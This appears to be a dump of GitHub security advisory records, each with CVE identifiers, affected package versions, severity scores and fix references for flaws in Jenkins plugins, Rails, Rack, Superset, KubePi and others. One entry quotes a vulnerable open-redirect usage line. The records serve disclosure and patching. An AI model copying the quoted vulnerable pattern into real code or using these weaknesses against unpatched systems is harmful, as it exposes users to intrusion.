1.4.0 | GHSA-f976-24hc-mjvr | 2023-01-27T01:02:10Z | 2023-01-26T21:30:18Z | null | ['CVE-2023-24444'] | Session fixation vulnerability in Jenkins OpenID Plugin | Jenkins OpenID Plugin 2.4 and earlier does not invalidate the previous session on login. | [] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:openid'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '2.4'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24444'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-01-24/#SECURITY-2996'}] | {'cwe_ids': ['CWE-384'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-27T01:02:10Z', 'nvd_published_at': '2023-01-26T21:18:00Z'} |
1.4.0 | GHSA-rqv2-275x-2jq5 | 2023-02-10T00:21:49Z | 2023-01-18T18:19:21Z | null | ['CVE-2022-44572'] | Denial of service via multipart parsing in Rack | There is a denial of service vulnerability in the multipart parsing component of Rack. This vulnerability has been assigned the CVE identifier CVE-2022-44572.
Versions Affected: >= 2.0.0 Not affected: None. Fixed Versions: 2.0.9.2, 2.1.4.2, 2.2.6.1, 3.0.0.1
Impact
Carefully crafted input can cause RFC2183 multipart boundary parsing in Rack to take an unexpected amount of time, possibly resulting in a denial of service attack vector. Any applications that parse multipart posts using Rack (virtually all Rails applications) are impacted.
Releases
The fixed releases are available at the normal locations.
Workarounds
There are no feasible workarounds for this issue.
Patches
To aid users who aren’t able to upgrade immediately we have provided patches for the two supported release series. They are in git-am format and consist of a single changeset.
2-0-Forbid-control-characters-in-attributes.patch - Patch for 2.0 series
2-1-Forbid-control-characters-in-attributes.patch - Patch for 2.1 series
2-2-Forbid-control-characters-in-attributes.patch - Patch for 2.2 series
3-0-Forbid-control-characters-in-attributes.patch - Patch for 3.0 series
| [] | [{'package': {'ecosystem': 'RubyGems', 'name': 'rack'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.0.0'}, {'fixed': '2.0.9.2'}]}]}, {'package': {'ecosystem': 'RubyGems', 'name': 'rack'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.1.0.0'}, {'fixed': '2.1.4.2'}]}]}, {'package': {'ecosystem': 'RubyGems', 'name': 'rack'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.2.0.0'}, {'fixed': '2.2.6.1'}]}]}, {'package': {'ecosystem': 'RubyGems', 'name': 'rack'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '3.0.0.0'}, {'fixed': '3.0.4.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-44572'}, {'type': 'WEB', 'url': 'https://hackerone.com/reports/1639882'}, {'type': 'PACKAGE', 'url': 'https://github.com/rack/rack'}, {'type': 'WEB', 'url': 'https://github.com/rack/rack/releases/tag/v3.0.4.1'}, {'type': 'WEB', 'url': 'https://github.com/rubysec/ruby-advisory-db/blob/master/gems/rack/CVE-2022-44572.yml'}] | {'cwe_ids': [], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-01-18T18:19:21Z', 'nvd_published_at': '2023-02-09T20:15:00Z'} |
1.4.0 | GHSA-vxmh-p52j-h33m | 2023-02-03T20:46:07Z | 2023-01-26T21:30:18Z | null | ['CVE-2023-24424'] | Session fixation vulnerability in Jenkins OpenId Connect Authentication Plugin | Jenkins OpenId Connect Authentication Plugin 2.4 and earlier does not invalidate the previous session on login. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:oic-auth'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.5'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24424'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-01-24/#SECURITY-2978'}] | {'cwe_ids': ['CWE-384'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-27T01:06:14Z', 'nvd_published_at': '2023-01-26T21:18:00Z'} |
1.4.0 | GHSA-8hcf-2m4v-f2rq | 2023-01-24T20:29:47Z | 2023-01-16T12:30:18Z | null | ['CVE-2016-15020'] | SQL Injection in liftkit/database | A vulnerability was found in liftkit database up to 2.13.1. It has been classified as critical. This affects the function processOrderBy of the file src/Query/Query.php. The manipulation leads to sql injection. Upgrading to version 2.13.2 is able to address this issue. The name of the patch is 42ec8f2b22e0b0b98fb5b4444ed451c1b21d125a. It is recommended to upgrade the affected component. The associated identifier of this vulnerability is VDB-218391. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'liftkit/database'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.13.2'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2016-15020'}, {'type': 'WEB', 'url': 'https://github.com/liftkit/database/commit/42ec8f2b22e0b0b98fb5b4444ed451c1b21d125a'}, {'type': 'PACKAGE', 'url': 'https://github.com/liftkit/database'}, {'type': 'WEB', 'url': 'https://github.com/liftkit/database/releases/tag/v2.13.2'}, {'type': 'WEB', 'url': 'https://vuldb.com/?ctiid.218391'}, {'type': 'WEB', 'url': 'https://vuldb.com/?id.218391'}] | {'cwe_ids': ['CWE-89'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-01-24T20:29:47Z', 'nvd_published_at': '2023-01-16T11:15:00Z'} |
1.4.0 | GHSA-7mc4-jp4f-v2j2 | 2023-01-25T22:03:13Z | 2023-01-14T09:30:23Z | null | ['CVE-2023-0298'] | Improper Authorization in grumpydictator/firefly-iii | Improper Authorization in GitHub repository firefly-iii/firefly-iii prior to 5.8.0. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'grumpydictator/firefly-iii'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '5.8.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-0298'}, {'type': 'WEB', 'url': 'https://github.com/firefly-iii/firefly-iii/commit/db0500dcf0d4f1990fc7a377ef0d56c3884fcaa4'}, {'type': 'PACKAGE', 'url': 'https://github.com/firefly-iii/firefly-iii'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/9689052c-c1d7-4aae-aa08-346c9b6e04ed'}] | {'cwe_ids': ['CWE-285', 'CWE-863'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-25T22:03:13Z', 'nvd_published_at': '2023-01-14T08:15:00Z'} |
1.4.0 | GHSA-cxvp-3frm-3876 | 2023-01-24T18:52:56Z | 2023-01-16T12:30:18Z | null | ['CVE-2022-41703'] | Apache Superset's SQL Alchemy connector vulnerable to SQL Injection | A vulnerability in the SQL Alchemy connector of Apache Superset allows an authenticated user with read access to a specific database to add subqueries to the WHERE and HAVING fields referencing tables on the same database that the user should not have access to, despite the user having the feature flag "ALLOW_ADHOC_SUBQUERY" disabled (default value). This issue affects Apache Superset version 1.5.2 and prior versions and version 2.0.0. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'apache-superset'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '1.5.2'}]}]}, {'package': {'ecosystem': 'PyPI', 'name': 'apache-superset'}, 'versions': ['2.0.0']}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-41703'}, {'type': 'PACKAGE', 'url': 'https://github.com/apache/superset'}, {'type': 'WEB', 'url': 'https://lists.apache.org/thread/g7jjw0okxjk5y57pbbxy19ydw42kqcos'}] | {'cwe_ids': ['CWE-89'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-20T23:17:15Z', 'nvd_published_at': '2023-01-16T11:15:00Z'} |
1.4.0 | GHSA-579w-22j4-4749 | 2023-08-18T21:11:49Z | 2023-01-18T18:21:12Z | null | ['CVE-2022-44566'] | Denial of Service Vulnerability in ActiveRecord's PostgreSQL adapter | There is a potential denial of service vulnerability present in ActiveRecord’s PostgreSQL adapter.
This has been assigned the CVE identifier CVE-2022-44566.
Versions Affected: All. Not affected: None. Fixed Versions: 5.2.8.15 (Rails LTS, which is a paid service and not part of the rubygem), 6.1.7.1, 7.0.4.1
Impact:
In ActiveRecord <7.0.4.1 and <6.1.7.1, when a value outside the range for a 64bit signed integer is provided to the PostgreSQL connection adapter, it will treat the target column type as numeric. Comparing integer values against numeric values can result in a slow sequential scan resulting in potential Denial of Service.
Releases
The fixed releases are available at the normal locations.
Workarounds
Ensure that user supplied input which is provided to ActiveRecord clauses do not contain integers wider than a signed 64bit representation or floats.
Patches
To aid users who aren’t able to upgrade immediately we have provided patches for the supported release series in accordance with our maintenance policy 1 regarding security issues. They are in git-am format and consist of a single changeset.
6-1-Added-integer-width-check-to-PostgreSQL-Quoting.patch - Patch for 6.1 series
7-0-Added-integer-width-check-to-PostgreSQL-Quoting.patch - Patch for 7.0 series
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'RubyGems', 'name': 'activerecord'}, 'ecosystem_specific': {'affected_functions': ['']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '6.1.7.1'}]}]}, {'package': {'ecosystem': 'RubyGems', 'name': 'activerecord'}, 'ecosystem_specific': {'affected_functions': ['']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '7.0.0'}, {'fixed': '7.0.4.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-44566'}, {'type': 'WEB', 'url': 'https://github.com/rails/rails/commit/4f44aa9d514e701ada92b5cf08beccf566eeaebf'}, {'type': 'WEB', 'url': 'https://github.com/rails/rails/commit/82bcdc011e2ff674e7dd8fd8cee3a831c908d29b'}, {'type': 'WEB', 'url': 'https://code.jeremyevans.net/2022-11-01-forcing-sequential-scans-on-postgresql.html'}, {'type': 'WEB', 'url': 'https://discuss.rubyonrails.org/t/cve-2022-44566-possible-denial-of-service-vulnerability-in-activerecords-postgresql-adapter/82119'}, {'type': 'PACKAGE', 'url': 'https://github.com/rails/rails'}, {'type': 'WEB', 'url': 'https://github.com/rails/rails/releases/tag/v6.1.7.1'}, {'type': 'WEB', 'url': 'https://github.com/rails/rails/releases/tag/v7.0.4.1'}, {'type': 'WEB', 'url': 'https://github.com/rubysec/ruby-advisory-db/blob/master/gems/activerecord/CVE-2022-44566.yml'}, {'type': 'WEB', 'url': 'https://makandracards.com/railslts/508019-rails-5-2-lts-changelog#section-jan-20th-2023-rails-version-5-2-8-15'}, {'type': 'WEB', 'url': 'https://rubyonrails.org/2023/1/17/Rails-Versions-6-0-6-1-6-1-7-1-7-0-4-1-have-been-released'}] | {'cwe_ids': ['CWE-400'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-18T18:21:12Z', 'nvd_published_at': '2023-02-09T20:15:00Z'} |
1.4.0 | GHSA-v9mp-j8g7-2q6m | 2023-02-08T21:51:47Z | 2023-01-30T06:30:27Z | null | ['CVE-2023-24623'] | Paranoidhttp Server-Side Request Forgery vulnerability | Paranoidhttp before 0.3.0 allows SSRF because [::] is equivalent to the 127.0.0.1 address, but does not match the filter for private addresses. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/hakobe/paranoidhttp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '0.3.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24623'}, {'type': 'WEB', 'url': 'https://github.com/hakobe/paranoidhttp/commit/07f671da14ce63a80f4e52432b32e8d178d75fd3'}, {'type': 'PACKAGE', 'url': 'https://github.com/hakobe/paranoidhttp'}, {'type': 'WEB', 'url': 'https://github.com/hakobe/paranoidhttp/blob/master/CHANGELOG.md#v030-2023-01-19'}, {'type': 'WEB', 'url': 'https://github.com/hakobe/paranoidhttp/compare/v0.2.0...v0.3.0'}, {'type': 'WEB', 'url': 'https://pkg.go.dev/vuln/GO-2023-1526'}] | {'cwe_ids': ['CWE-918'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-02-08T21:51:47Z', 'nvd_published_at': '2023-01-30T05:15:00Z'} |
1.4.0 | GHSA-jmj6-p2j9-68cp | 2023-01-25T21:37:25Z | 2023-01-13T06:30:22Z | null | ['CVE-2022-3143'] | Wildfly-elytron possibly vulnerable to timing attacks via use of unsafe comparator | wildfly-elytron: possible timing attacks via use of unsafe comparator. A flaw was found in Wildfly-elytron. Wildfly-elytron uses `java.util.Arrays.equals` in several places, which is unsafe and vulnerable to timing attacks. To compare values securely, use `java.security.MessageDigest.isEqual` instead. This flaw allows an attacker to access secure information or impersonate an authed user. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.wildfly.security:wildfly-elytron'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.15.15.Final'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.wildfly.security:wildfly-elytron'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.16.0.CR1'}, {'fixed': '1.20.3.Final'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-3143'}, {'type': 'WEB', 'url': 'https://access.redhat.com/security/cve/CVE-2022-3143'}, {'type': 'WEB', 'url': 'https://bugzilla.redhat.com/show_bug.cgi?id=2124682'}, {'type': 'PACKAGE', 'url': 'https://github.com/wildfly-security/wildfly-elytron'}] | {'cwe_ids': ['CWE-203', 'CWE-208'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-13T21:32:28Z', 'nvd_published_at': '2023-01-13T06:15:00Z'} |
1.4.0 | GHSA-gqx8-hxmv-c4v4 | 2023-01-24T23:29:03Z | 2023-01-09T21:56:09Z | null | ['CVE-2023-22478'] | KubePi may allow unauthorized access to system API | ### Summary
Unauthorized access refers to the ability to bypass the system's preset permission settings to access some API interfaces. The attack exploits a flaw in how online applications handle routing permissions.
### Affected Version
<= v1.6.3
### Patches
The vulnerability has been fixed in v1.6.4.
https://github.com/KubeOperator/KubePi/commit/0c6774bf5d9003ae4d60257a3f207c131ff4a6d6
### Workarounds
It is recommended to upgrade the version to v1.6.4.
### For more information
If you have any questions or comments about this advisory, please open an issue.
### References
https://github.com/KubeOperator/KubePi/releases/tag/v1.6.4 | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/KubeOperator/kubepi'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.6.4'}]}], 'database_specific': {'last_known_affected_version_range': '<= 1.6.3'}}] | [{'type': 'WEB', 'url': 'https://github.com/1Panel-dev/KubePi/security/advisories/GHSA-gqx8-hxmv-c4v4'}, {'type': 'WEB', 'url': 'https://github.com/KubeOperator/KubePi/security/advisories/GHSA-gqx8-hxmv-c4v4'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-22478'}, {'type': 'WEB', 'url': 'https://github.com/KubeOperator/KubePi/commit/0c6774bf5d9003ae4d60257a3f207c131ff4a6d6'}, {'type': 'PACKAGE', 'url': 'https://github.com/KubeOperator/KubePi'}, {'type': 'WEB', 'url': 'https://github.com/KubeOperator/KubePi/releases/tag/v1.6.4'}] | {'cwe_ids': ['CWE-862'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-09T21:56:09Z', 'nvd_published_at': '2023-01-14T01:15:00Z'} |
1.4.0 | GHSA-ggj9-6x8j-49w9 | 2023-01-10T00:40:56Z | 2023-01-01T18:30:22Z | null | ['CVE-2010-10002'] | SimpleSAMLphp simplesamlphp-module-openid | A vulnerability classified as problematic has been found in SimpleSAMLphp simplesamlphp-module-openid. Affected is an unknown function of the file `templates/consumer.php` of the component `OpenID Handler`. The manipulation of the argument `AuthState` leads to cross site scripting. It is possible to launch the attack remotely. Upgrading to version 1.0 can address this issue. The name of the patch is d652d41ccaf8c45d5707e741c0c5d82a2365a9a3. It is recommended to upgrade the affected component. VDB-217170 is the identifier assigned to this vulnerability.
NOTE: This vulnerability only affects products that are no longer supported by the maintainer. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'simplesamlphp/simplesamlphp-module-openid'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2010-10002'}, {'type': 'WEB', 'url': 'https://github.com/simplesamlphp/simplesamlphp-module-openid/commit/d652d41ccaf8c45d5707e741c0c5d82a2365a9a3'}, {'type': 'PACKAGE', 'url': 'https://github.com/simplesamlphp/simplesamlphp-module-openid'}, {'type': 'WEB', 'url': 'https://github.com/simplesamlphp/simplesamlphp-module-openid/releases/tag/v1.0'}, {'type': 'WEB', 'url': 'https://vuldb.com/?ctiid.217170'}, {'type': 'WEB', 'url': 'https://vuldb.com/?id.217170'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-10T00:40:56Z', 'nvd_published_at': '2023-01-01T17:15:00Z'} |
1.4.0 | GHSA-76qj-9gwh-pvv3 | 2023-02-06T16:45:45Z | 2023-01-26T21:30:19Z | null | ['CVE-2023-24422'] | Sandbox bypass in Jenkins Script Security Plugin | A sandbox bypass vulnerability involving map constructors in Jenkins Script Security Plugin 1228.vd93135a_2fb_25 and earlier allows attackers with permission to define and run sandboxed scripts, including Pipelines, to bypass the sandbox protection and execute arbitrary code in the context of the Jenkins controller JVM. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:script-security'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1229.v4880b'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24422'}, {'type': 'PACKAGE', 'url': 'https://github.com/jenkinsci/script-security-plugin'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-01-24/#SECURITY-3016'}] | {'cwe_ids': ['CWE-78'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-27T01:05:51Z', 'nvd_published_at': '2023-01-26T21:18:00Z'} |
1.4.0 | GHSA-7m37-cx35-qgmr | 2023-01-11T23:47:54Z | 2023-01-04T18:31:00Z | null | ['CVE-2022-48216'] | Uniswap Universal Router Incorrect Authorization vulnerability | Uniswap Universal Router before 1.1.0 mishandles reentrancy. This would have allowed theft of funds. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'npm', 'name': '@uniswap/universal-router'}, 'ecosystem_specific': {'affected_functions': ['']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.1.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-48216'}, {'type': 'WEB', 'url': 'https://github.com/Uniswap/universal-router/pull/189'}, {'type': 'WEB', 'url': 'https://github.com/Uniswap/universal-router/commit/d82c6685ef566d9b280651c99f4b93a8454c08a8'}, {'type': 'PACKAGE', 'url': 'https://github.com/Uniswap/universal-router'}, {'type': 'WEB', 'url': 'https://github.com/Uniswap/universal-router/compare/v1.0.1...v1.1.0'}, {'type': 'WEB', 'url': 'https://media.dedaub.com/uniswap-bug-bounty-1625d8ff04ae'}, {'type': 'WEB', 'url': 'https://twitter.com/dedaub/status/1610058814094450694'}] | {'cwe_ids': ['CWE-863'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-11T23:47:54Z', 'nvd_published_at': '2023-01-04T16:15:00Z'} |
1.4.0 | GHSA-9c64-x3cx-vgmm | 2023-01-23T20:35:23Z | 2023-01-23T15:30:33Z | null | ['CVE-2023-0438'] | Cross-Site Request Forgery in modoboa | Cross-Site Request Forgery (CSRF) in GitHub repository modoboa/modoboa prior to 2.0.4. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:L/A:L'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'modoboa'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.0.4'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-0438'}, {'type': 'WEB', 'url': 'https://github.com/modoboa/modoboa/commit/38d778cc71e370216e067d054ce0169ad83078c8'}, {'type': 'PACKAGE', 'url': 'https://github.com/modoboa/modoboa'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/07a5b61b-306d-47c4-8ff0-06c540c7dfb3'}] | {'cwe_ids': ['CWE-352'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-23T20:35:23Z', 'nvd_published_at': '2023-01-23T14:15:00Z'} |
1.4.0 | GHSA-g5vm-525q-r66c | 2023-02-01T01:37:19Z | 2023-01-18T21:30:21Z | null | ['CVE-2023-0242'] | Velociraptor vulnerable to Missing Authorization | Rapid7 Velociraptor allows users to be created with different privileges on the server. Administrators are generally allowed to run any command on the server including writing arbitrary files. However, lower privilege users are generally forbidden from writing or modifying files on the server. The VQL copy() function applies permission checks for reading files but does not check for permission to write files. This allows a low privilege user (usually, users with the Velociraptor "investigator" role) to overwrite files on the server, including Velociraptor configuration files. To exploit this vulnerability, the attacker must already have a Velociraptor user account at a low privilege level (at least "analyst") and be able to log into the GUI and create a notebook where they can run the VQL query invoking the copy() VQL function. Typically, most users deploy Velociraptor with limited access to a trusted group (most users will be administrators within the GUI). This vulnerability is associated with program files https://github.Com/Velocidex/velociraptor/blob/master/vql/filesystem/copy.go https://github.Com/Velocidex/velociraptor/blob/master/vql/filesystem/copy.go and program routines copy(). This issue affects Velociraptor versions before 0.6.7-5. Version 0.6.7-5, released January 16, 2023, fixes the issue. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Go', 'name': 'www.velocidex.com/golang/velociraptor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '0.6.7-5'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-0242'}, {'type': 'WEB', 'url': 'https://docs.velociraptor.app/announcements/2023-cves/#:~:text=to%20upgrade%20clients.-,CVE%2D2023%2D0242,-Insufficient%20Permission%20Check'}, {'type': 'PACKAGE', 'url': 'https://github.com/Velocidex/velociraptor'}] | {'cwe_ids': ['CWE-862'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-02-01T01:37:19Z', 'nvd_published_at': '2023-01-18T21:15:00Z'} |
1.4.0 | GHSA-9445-4cr6-336r | 2023-06-26T22:33:39Z | 2023-01-18T18:21:23Z | null | ['CVE-2023-22797'] | Open Redirect Vulnerability in Action Pack | There is a vulnerability in Action Controller’s redirect_to. This vulnerability has been assigned the CVE identifier CVE-2023-22797.
Versions Affected: >= 7.0.0 Not affected: < 7.0.0 Fixed Versions: 7.0.4.1
Impact
There is a possible open redirect when using the redirect_to helper with untrusted user input.
Vulnerable code will look like this:
```
redirect_to(params[:some_param])
```
Rails 7.0 introduced protection against open redirects from calling redirect_to with untrusted user input. In prior versions the developer was fully responsible for only providing trusted input. However the check introduced could be bypassed by a carefully crafted URL.
All users running an affected release should either upgrade or use one of the workarounds immediately.
Releases
The FIXED releases are available at the normal locations.
Workarounds
There are no feasible workarounds for this issue.
Patches
To aid users who aren’t able to upgrade immediately we have provided patches for the two supported release series. They are in git-am format and consist of a single changeset.
7-0-Fix-sec-issue-with-_url_host_allowed.patch - Patch for 7.0 series
Please note that only the 7.0.Z and 6.1.Z series are supported at present, and 6.0.Z for severe vulnerabilities. Users of earlier unsupported releases are advised to upgrade as soon as possible as we cannot guarantee the continued availability of security fixes for unsupported releases. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'RubyGems', 'name': 'actionpack'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '7.0.0'}, {'fixed': '7.0.4.1'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-22797'}, {'type': 'WEB', 'url': 'https://discuss.rubyonrails.org/t/cve-2023-22799-possible-redos-based-dos-vulnerability-in-globalid/82127'}, {'type': 'PACKAGE', 'url': 'https://github.com/rails/rails'}, {'type': 'WEB', 'url': 'https://github.com/rails/rails/releases/tag/v7.0.4.1'}, {'type': 'WEB', 'url': 'https://github.com/rubysec/ruby-advisory-db/blob/master/gems/actionpack/CVE-2023-22797.yml'}] | {'cwe_ids': ['CWE-601'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-18T18:21:23Z', 'nvd_published_at': '2023-02-09T20:15:00Z'} |
1.4.0 | GHSA-6j27-3xfw-cj2w | 2023-02-06T16:41:08Z | 2023-01-26T21:30:18Z | null | ['CVE-2023-24438'] | Missing permissions check in Jenkins JIRA Pipeline Steps Plugin | A missing permission check in Jenkins JIRA Pipeline Steps Plugin 2.0.165.v8846cf59f3db and earlier allows attackers with Overall/Read permission to connect to an attacker-specified URL using attacker-specified credentials IDs obtained through another method, capturing credentials stored in Jenkins. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.jenkins-ci.plugins:jira-steps'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '2.0.165.v8846cf59f3db'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24438'}, {'type': 'WEB', 'url': 'https://www.jenkins.io/security/advisory/2023-01-24/#SECURITY-2786'}] | {'cwe_ids': ['CWE-862'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-01-27T01:08:29Z', 'nvd_published_at': '2023-01-26T21:18:00Z'} |
1.4.0 | GHSA-9mjx-wfqp-j5ph | 2023-01-10T21:42:15Z | 2023-01-04T18:30:59Z | null | ['CVE-2022-25926'] | window-control vulnerable to Command Injection due to improper input sanitization | window-control is an npm package that provides tools to manage window focus. Versions before 1.4.5 are vulnerable to Command Injection via the `sendKeys` function due to improper input sanitization. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'npm', 'name': 'window-control'}, 'ecosystem_specific': {'affected_functions': ['']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.4.5'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-25926'}, {'type': 'WEB', 'url': 'https://github.com/bruno-robert/window-control/commit/075c854534a749d887655a906759f5a7eee95173'}, {'type': 'PACKAGE', 'url': 'https://github.com/bruno-robert/window-control'}, {'type': 'WEB', 'url': 'https://github.com/bruno-robert/window-control/releases/tag/v1.4.5'}, {'type': 'WEB', 'url': 'https://security.snyk.io/vuln/SNYK-JS-WINDOWCONTROL-3186345'}] | {'cwe_ids': ['CWE-77'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-06T21:39:16Z', 'nvd_published_at': '2023-01-04T18:15:00Z'} |
1.4.0 | GHSA-wqqv-jcfr-9f5g | 2023-01-09T20:07:27Z | 2023-01-09T20:07:27Z | null | [] | PocketMine-MP has improperly handled dye colour IDs in banner NBT, leading to server crash | ### Impact
`DyeColorIdMap->fromId()` did not account for the possibility that it might be given invalid input. This means that an undefined offset error would occur whenever this happened.
